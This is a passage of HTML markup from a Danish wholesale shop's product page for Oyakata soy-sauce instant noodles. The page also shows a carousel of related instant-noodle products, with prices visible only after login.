						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Inst. nudler sojasovs, 22x83g, Oyakata, POL
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>22x83g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-32806  with-count wishlist-fragment on-first-load"
	data-fragment-ref="32806"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:32806,&quot;parent_product_id&quot;:32806,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				50986k			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://kft.dk/product-tag/web/" rel="tag">web</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/&media=https://kft.dk/wp-content/uploads/2025/11/50986k_1_50986k.png&description=Inst.+nudler+sojasovs%2C+22x83g%2C+Oyakata%2C+POL" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn wd-active" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-195" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-22780 status-publish last instock product_cat-instant-nudler product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="22780">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22780  wishlist-fragment on-first-load"
	data-fragment-ref="22780"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:22780,&quot;parent_product_id&quot;:22780,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mama-instant-kop-nudler-kyllingesmag-6x12x70g-tha/" class="product-image-link" tabindex="-1" aria-label="Instant kop nudler kyllingesmag, 12x70g, Mama,  THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/50154k_2_50154k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50154k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/11/50154k_2_50154k.png 500w, https://kft.dk/wp-content/uploads/2025/11/50154k_2_50154k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/50154k_2_50154k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mama-instant-kop-nudler-kyllingesmag-6x12x70g-tha/">Instant kop nudler kyllingesmag, 12x70g, Mama,  THA</a></h3><span class="sku">Varenr: 50154k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50154k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-22778 status-publish first instock product_cat-instant-nudler product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="22778">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22778  wishlist-fragment on-first-load"
	data-fragment-ref="22778"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:22778,&quot;parent_product_id&quot;:22778,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mama-instant-kop-nudler-kyllingesmag-70g-tha/" class="product-image-link" tabindex="-1" aria-label="Instant kop nudler kyllingesmag, 70g, Mama, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/50154_5_50154.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50154" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/11/50154_5_50154.png 500w, https://kft.dk/wp-content/uploads/2025/11/50154_5_50154-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/11/50154_5_50154-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mama-instant-kop-nudler-kyllingesmag-70g-tha/">Instant kop nudler kyllingesmag, 70g, Mama, THA</a></h3><span class="sku">Varenr: 50154<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50154			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23801 status-publish last instock product_cat-instant-nudler product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="23801">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23801  wishlist-fragment on-first-load"
	data-fragment-ref="23801"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23801,&quot;parent_product_id&quot;:23801,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mama-instant-nudler-yentafo-smag-55g-tha/" class="product-image-link" tabindex="-1" aria-label="Instant nudler Yentafo smag, 60g, Mama ,THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/50077_4_50077.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50077" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/50077_4_50077.png 500w, https://kft.dk/wp-content/uploads/2025/12/50077_4_50077-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/50077_4_50077-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mama-instant-nudler-yentafo-smag-55g-tha/">Instant nudler Yentafo smag, 60g, Mama ,THA</a></h3><span class="sku">Varenr: 50077<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50077			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23782 status-publish first instock product_cat-instant-nudler product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="23782">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23782  wishlist-fragment on-first-load"
	data-fragment-ref="23782"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23782,&quot;parent_product_id&quot;:23782,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mama-instant-nudler-groen-karry-smag-55g-tha/" class="product-image-link" tabindex="-1" aria-label="Mama Instant nudler grøn karry smag, 55g, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2023/06/50070_2_50070.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50070" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/06/50070_2_50070.jpeg 500w, https://kft.dk/wp-content/uploads/2023/06/50070_2_50070-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2023/06/50070_2_50070-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2023/06/50070_2_50070-50x50.jpeg 50w, https://kft.dk/wp-content/uploads/2023/06/50070_2_50070-100x100.jpeg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mama-instant-nudler-groen-karry-smag-55g-tha/">Mama Instant nudler grøn karry smag, 55g, THA</a></h3><span class="sku">Varenr: 50070<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50070			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23912 status-publish last instock product_cat-instant-nudler product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="23912">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23912  wishlist-fragment on-first-load"
	data-fragment-ref="23912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23912,&quot;parent_product_id&quot;:23912,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/mama-instant-nudler-vegetabilsk-smag-6x30x60g-tha/" class="product-image-link" tabindex="-1" aria-label="Mama Instant nudler vegetabilsk smag, 30x60g, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/50293k_2_50293k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50293k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/50293k_2_50293k.png 500w, https://kft.dk/wp-content/uploads/2025/10/50293k_2_50293k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/10/50293k_2_50293k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/mama-instant-nudler-vegetabilsk-smag-6x30x60g-tha/">Mama Instant nudler vegetabilsk smag, 30x60g, THA</a></h3><span class="sku">Varenr: 50293k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50293k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-24059 status-publish first instock product_cat-instant-nudler product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="24059">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24059  wishlist-fragment on-first-load"
	data-fragment-ref="24059"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:24059,&quot;parent_product_id&quot;:24059,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/nudler-demae-ramen-sort-hvidloegsolie-174g-nissin-chn/" class="product-image-link" tabindex="-1" aria-label="Nudler Demae Ramen sort hvidløgsolie, 174g, Nissin, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/09/50763_1_50763.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50763" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/09/50763_1_50763.jpeg 500w, https://kft.dk/wp-content/uploads/2025/09/50763_1_50763-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/09/50763_1_50763-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/nudler-demae-ramen-sort-hvidloegsolie-174g-nissin-chn/">Nudler Demae Ramen sort hvidløgsolie, 174g, Nissin, CHN</a></h3><span class="sku">Varenr: 50763<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50763			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23977 status-publish last instock product_cat-instant-nudler product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="23977">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23977  wishlist-fragment on-first-load"
	data-fragment-ref="23977"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23977,&quot;parent_product_id&quot;:23977,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/nudler-hot-kyllingesmag-ramen-2x-krydret-8x5x140g-samyang-kor/" class="product-image-link" tabindex="-1" aria-label="Nudler hot kyllingesmag Ramen 2x krydret, 8x5x140g, Samyang, KOR">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/50432k_2_50432k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50432k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/50432k_2_50432k.png 500w, https://kft.dk/wp-content/uploads/2025/12/50432k_2_50432k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/50432k_2_50432k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/nudler-hot-kyllingesmag-ramen-2x-krydret-8x5x140g-samyang-kor/">Nudler hot kyllingesmag Ramen 2x krydret, 8x5x140g, Samyang, KOR</a></h3><span class="sku">Varenr: 50432k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50432k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-23856 status-publish first instock product_cat-instant-nudler product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="23856">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-23856  wishlist-fragment on-first-load"
	data-fragment-ref="23856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:23856,&quot;parent_product_id&quot;:23856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/nudler-hot-kyllingesmag-ramen-140g-samyang-kor/" class="product-image-link" tabindex="-1" aria-label="Nudler hot kyllingesmag Ramen Buldak, 5x140g, Samyang, KOR">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/50203_5_50203.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="50203" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/50203_5_50203.png 500w, https://kft.dk/wp-content/uploads/2025/12/50203_5_50203-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/50203_5_50203-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/nudler-hot-kyllingesmag-ramen-140g-samyang-kor/">Nudler hot kyllingesmag Ramen Buldak, 5x140g, Samyang, KOR</a></h3><span class="sku">Varenr: 50203<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" rel="tag">Instant nudler</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				50203			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
